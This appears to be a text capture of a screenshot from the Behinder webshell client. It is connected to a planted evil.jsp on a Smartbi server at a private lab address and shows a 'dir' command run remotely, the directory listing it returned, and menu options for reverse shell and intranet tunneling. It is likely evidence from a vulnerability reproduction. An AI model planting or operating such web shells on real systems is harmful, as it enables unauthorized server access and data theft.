 URL: http://192.168.227.146:18080/smartbi/evil.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Smartbi_Insight/Tomcat/bin/ >dir
驱动器 C 中的卷没有标签。
卷的序列号是 78D9-53E5
C:\Smartbi_Insight\Tomcat\bin 的目录
2021/06/08 12:55 <DIR> .
2021/06/08 12:55 <DIR> ..
2012/12/04 08:54 28,783 bootstrap.jar
2012/12/04 08:54 24,242 commons-daemon.jar
2023/05/09 10:06 <DIR> dynamicLibraryPath
2021/06/08 12:55 3 evil.jsp
2023/05/09 10:03 <DIR> ext
2021/06/08 12:51 <DIR> exts-smartbi
2021/05/09 10:09 <DIR> Font-smartbi
2014/02/20 18:59 1,240,711 fonts.zip
2023/06/02 10:09 <DIR> Index-smartbi
2018/05/31 15:22 80 install_smartbi_service.cmd
2007/04/20 14:46 358,180 log4j-1.2.13.jar
2007/03/28 15:43 214 log4j.properties
2021/05/09 10:10 <DIR> mlogs-smartbi
2021/06/08 12:51 <DIR> mondrian
2012/11/06 01:20 875,472 msvcr110.dll
2014/11/28 11:00 8,704 ProcessList.exe
2023/05/09 10:04 6,416 service.bat
2021/06/08 12:51 2,686 smartbi-config.xml
2021/06/08 12:51 35,274 Smartbi-License.xml
2021/06/08 12:50 1,654,018 smartbi.log
2021/06/08 12:51 197 smartbi.properties
2023/05/09 10:06 <DIR> SmartbiX-ExtractData
2021/06/08 12:43 184,288 smartbix.log
2023/06/02 10:09 <DIR> smartbi_repoBackup
[+]命令执行成功。 冰蝎 v4.0.1 By rebeyond